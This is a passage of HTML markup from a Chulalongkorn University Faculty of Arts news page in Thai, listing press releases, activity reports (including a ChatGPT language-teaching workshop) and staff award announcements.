	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5528"><a href="https://www.arts.chula.ac.th/~sandbox/dhevalai/" class="elementor-sub-item" tabindex="-1">พ.ศ. 2551 &#8211; พ.ศ. 2562</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5edf33b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5edf33b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b524bbf" data-id="6b524bbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ecd7b6a elementor-widget elementor-widget-heading" data-id="4ecd7b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ข่าวประชาสัมพันธ์</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65ad74ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65ad74ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70242f23" data-id="70242f23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-390f4470 elementor-grid-2 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="390f4470" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15169 post type-post status-publish format-standard has-post-thumbnail hentry category-pr">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15169/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="842" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png" class="attachment-full size-full wp-image-6782" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-300x99.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1024x337.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-768x252.png 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1536x505.png 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-2048x673.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15169/" >
				ประชาสัมพันธ์พื้นที่การเรียนรู้ออนไลน์ใหม่ของศูนย์มนุษยศาสตร์ดิจิทัลสำหรับประชาชนทั่วไป			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ขอประชาสัมพันธ์พื้นที่การเรียนรู้ออนไลน์ใหม่ของศูนย์มนุษยศาสตร์ดิจิทัลสำหรับประชาชนทั่วไป ซึ่งประกอบด้วย Arts Digital Commons ที่ผู้เข้าชมสามารถเข้าถึงไฟล์การบรรยาย&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15211 post type-post status-publish format-standard has-post-thumbnail hentry category-pr tag-lingchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15211/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1920" height="1080" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/360168838_645872330896480_6571431263845297150_n.jpg" class="attachment-full size-full wp-image-15212" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/360168838_645872330896480_6571431263845297150_n.jpg 1920w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/360168838_645872330896480_6571431263845297150_n-300x169.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/360168838_645872330896480_6571431263845297150_n-1024x576.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/360168838_645872330896480_6571431263845297150_n-768x432.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/360168838_645872330896480_6571431263845297150_n-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15211/" >
				ขอเชิญชวนทุกท่านรับ Philos Chula Podcast			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ขอเชิญชวนทุกท่านรับฟัง Philos Chula Podcast ได้แล้วทาง #Spotify#Apple Podcast #Youtube Chanel&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15174 post type-post status-publish format-standard has-post-thumbnail hentry category-pr tag-russeccu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15174/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15175" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n.jpg.webp 1080w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n-212x300.jpg.webp 212w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n-724x1024.jpg.webp 724w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n-768x1087.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img decoding="async" width="1080" height="1528" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n.jpg 1080w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n-212x300.jpg 212w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n-724x1024.jpg 724w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/357133165_725840532888764_4474660767624286668_n-768x1087.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/pr/2023/08/03/15174/" >
				ขอเชิญชวน นักเรียน นิสิต นักศึกษาเข้าร่วมการประกวดการอ่านและแปลบทกวีรัสเซีย			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>สาขาวิชาภาษารัสเซีย ภาควิชาภาษาตะวันตก คณะอักษรศาสตร์ ร่วมกับ ศูนย์รัสเซียศึกษาแห่งจุฬาลงกรณ์มหาวิทยาลัย และ Russkiy Mir Foundation จัดการประกวดการอ่านและแปลบทกวีรัสเซียในศตวรรษที่ 19 ขึ้น เนื่องในโอกาสที่สาขาวิชาภาษารัสเซียได้เปิดสอนภาษารัสเซีย เป็นวิชาเอก&#8230;</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-62d83dac elementor-widget elementor-widget-heading" data-id="62d83dac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ภาพข่าวกิจกรรม</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e76e453 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e76e453" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e166c6e" data-id="5e166c6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a40b4d9 elementor-grid-2 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6a40b4d9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15217 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities tag-chineseartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15217/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1183" height="593" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.16.47.png" class="attachment-full size-full wp-image-15218" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.16.47.png 1183w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.16.47-300x150.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.16.47-1024x513.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.16.47-768x385.png 768w" sizes="(max-width: 1183px) 100vw, 1183px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15217/" >
				สาขาวิชาภาษาจีนได้ต้อนรับศาสตราจารย์ Jiang Liping รองคณบดี Research Institute of International Chinese Language Education และคณาจารย์จากมหาวิทยาลัยภาษาและวัฒนธรรมปักกิ่ง (Beijing Language and Culture University)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เมื่อวันที่ 23 มิถุนายน 2566 สาขาวิชาภาษาจีนได้ต้อนรับศาสตราจารย์ Jiang Liping รองคณบดี Research Institute of International Chinese Language Education มหาวิทยาลัยภาษาและวัฒนธรรมปักกิ่ง (Beijing Language and Culture University)&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15214 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15214/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1202" height="1196" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.12.08.png" class="attachment-full size-full wp-image-15215" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.12.08.png 1202w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.12.08-300x300.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.12.08-1024x1019.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.12.08-250x250.png 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.12.08-768x764.png 768w" sizes="(max-width: 1202px) 100vw, 1202px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15214/" >
				ฝ่ายวิชาการ คณะอักษรศาสตร์ ได้จัดการปฐมนิเทศนิสิตใหม่ คณะอักษรศาสตร์ ระดับปริญญาตรี ระบบทวิภาค ประจำปีการศึกษา 2566			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เมื่อวันที่ 12 กรกฎาคม 2566 ฝ่ายวิชาการ คณะอักษรศาสตร์ ได้จัดการปฐมนิเทศนิสิตใหม่ คณะอักษรศาสตร์ ระดับปริญญาตรี ระบบทวิภาค ประจำปีการศึกษา 2566 ณ ห้องอเนกประสงค์ ชั้น 9&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15180 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities tag-englishdeptfacultyofarts">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15180/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15181" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15.png.webp 1195w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15-300x298.png.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15-1024x1016.png.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15-768x762.png.webp 768w" sizes="(max-width: 1195px) 100vw, 1195px"/>
<img decoding="async" width="1195" height="1186" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15.png" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15.png 1195w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15-300x298.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15-1024x1016.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-12.59.15-768x762.png 768w" sizes="(max-width: 1195px) 100vw, 1195px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15180/" >
				ฝ่ายวิจัย ร่วมกับภาควิชาภาษาอังกฤษ ได้จัดงานอบรมเชิงปฏิบัติการในหัวข้อ “ChatGPT กับการเรียนการสอนภาษา”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เมื่อวันที่ 3 กรกฎาคม 2566 คณะอักษรศาสตร์ โดยฝ่ายวิจัย ร่วมกับภาควิชาภาษาอังกฤษ ได้จัดงานอบรมเชิงปฏิบัติการในหัวข้อ “ChatGPT กับการเรียนการสอนภาษา” ณ ศูนย์มนุษยศาสตร์ดิจิทัล ชั้นลอย อาคาร&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15186 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15186/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="842" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png" class="attachment-full size-full wp-image-6782" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-300x99.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1024x337.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-768x252.png 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1536x505.png 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-2048x673.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15186/" >
				ชวนรับชม &#8220;คลิปบันทึก&#8221; กิจกรรมเสวนาเพื่อการเรียนรู้ทักษะอาชีพที่เกี่ยวข้องกับ “การสื่อสาร” และ “การออกแบบ” ในโครงการพัฒนาศักยภาพนิสิตจุฬาลงกรณ์มหาวิทยาลัย (ระดับปริญญาตรี)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เอกภาษาไทย อักษรฯ จุฬาฯ ชวนรับชม &#8220;คลิปบันทึก&#8221; กิจกรรมเสวนาเพื่อการเรียนรู้ทักษะอาชีพที่เกี่ยวข้องกับ “การสื่อสาร” และ “การออกแบบ” ในโครงการพัฒนาศักยภาพนิสิตจุฬาลงกรณ์มหาวิทยาลัย (ระดับปริญญาตรี) ทางช่องยูทูบ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15237 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15237/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1191" height="1194" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.36.25.png" class="attachment-full size-full wp-image-15238" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.36.25.png 1191w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.36.25-300x300.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.36.25-1021x1024.png 1021w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.36.25-250x250.png 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.36.25-768x770.png 768w" sizes="(max-width: 1191px) 100vw, 1191px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15237/" >
				งานประชุมวิชาการระดับชาติ “มาลาวิทยสร้อย ดุษฎี : ความสำคัญของไทยศึกษา พุทธศาสน์ศึกษา และภารตวิทยา”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย และสาขาวิชาภาษาเอเชียใต้ ร่วมกับสถาบันไทยศึกษา จุฬาลงกรณ์มหาวิทยาลัย จัดงานประชุมวิชาการระดับชาติ “มาลาวิทยสร้อย ดุษฎี : ความสำคัญของไทยศึกษา พุทธศาสน์ศึกษา และภารตวิทยา”&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15228 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities tag-113">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15228/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1137" height="638" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.23.27.png" class="attachment-full size-full wp-image-15229" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.23.27.png 1137w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.23.27-300x168.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.23.27-1024x575.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.23.27-768x431.png 768w" sizes="(max-width: 1137px) 100vw, 1137px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15228/" >
				ขอเชิญผู้สนใจเข้าฟังการนำเสนอส่วนหนึ่งของงานวิจัยของนิสิตปริญญาเอก สาขาศิลปการละคร Drama Forum ครั้งที่ 20			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>หลักสูตรอักษรศาสตรดุษฎีบัณฑิต สาขาศิลปการละคร ขอเชิญผู้สนใจเข้าฟังการนำเสนอส่วนหนึ่งของงานวิจัยของนิสิตปริญญาเอก สาขาศิลปการละคร Drama Forum ครั้งที่ 20&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15240 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15240/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1138" height="639" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.39.43.png" class="attachment-full size-full wp-image-15241" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.39.43.png 1138w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.39.43-300x168.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.39.43-1024x575.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-14.39.43-768x431.png 768w" sizes="(max-width: 1138px) 100vw, 1138px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15240/" >
				ขอเชิญทุกท่านรับชมบันทึกวิดีโอการบรรยายเรื่อง “งอกงาม-ข้ามกาล: พลังของภาษาในโลกวรรณศิลป์และสื่อร่วมสมัย”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ขอเชิญทุกท่านรับชมบันทึกวิดีโอการบรรยายเรื่อง “งอกงาม-ข้ามกาล: พลังของภาษาในโลกวรรณศิลป์และสื่อร่วมสมัย” การบรรยายทางวิชาการเนื่องในวันภาษาไทยแห่งชาติ พุทธศักราช ๒๕๖๖&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15194 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-activities tag-arts-to-society">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15194/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1191" height="662" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.26.46.png" class="attachment-full size-full wp-image-15195" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.26.46.png 1191w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.26.46-300x167.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.26.46-1024x569.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/Screen-Shot-2566-08-03-at-13.26.46-768x427.png 768w" sizes="(max-width: 1191px) 100vw, 1191px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15194/" >
				ขอเชิญชมบันทึกวิดีโอย้อนหลัง อักษรศาสตร์สู่สังคม &#8220;ราวณะในรามายณะฉบับของศาสนาเชน: ลักษณะเด่น บทบาท และอิทธิพลของศาสนาที่มีต่อตัวละคร”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ขอเชิญทุกท่านรับชมบันทึกวิดีโอย้อนหลัง อักษรศาสตร์สู่สังคม &#8220;ราวณะในรามายณะฉบับของศาสนาเชน: ลักษณะเด่น บทบาท และอิทธิพลของศาสนาที่มีต่อตัวละคร”&#8230;</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-709a595d elementor-widget elementor-widget-heading" data-id="709a595d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ข่าวเด่นนิสิต/บุคลากร</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-58cc55b elementor-grid-2 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="58cc55b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15245 post type-post status-publish format-standard has-post-thumbnail hentry category-awards tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15245/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2048" height="1448" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/364182506_672531171584122_4309799025585562449_n.jpg" class="attachment-full size-full wp-image-15246" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/364182506_672531171584122_4309799025585562449_n.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/364182506_672531171584122_4309799025585562449_n-300x212.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/364182506_672531171584122_4309799025585562449_n-1024x724.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/364182506_672531171584122_4309799025585562449_n-768x543.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/364182506_672531171584122_4309799025585562449_n-1536x1086.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15245/" >
				ขอแสดงความยินดีในโอกาสที่ผู้ช่วยศาสตราจารย์ ดร.อาทิตย์ ชีรวณิชย์กุล			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>คณะอักษรศาสตร์ขอแสดงความยินดีในโอกาสที่ผู้ช่วยศาสตราจารย์ ดร.อาทิตย์ ชีรวณิชย์กุล ภาควิชาภาษาไทย ได้รับการอนุมัติจากสภาจุฬาลงกรณ์มหาวิทยาลัย&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15234 post type-post status-publish format-standard has-post-thumbnail hentry category-awards tag-japanesechula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/awards/2023/08/03/15234/" >
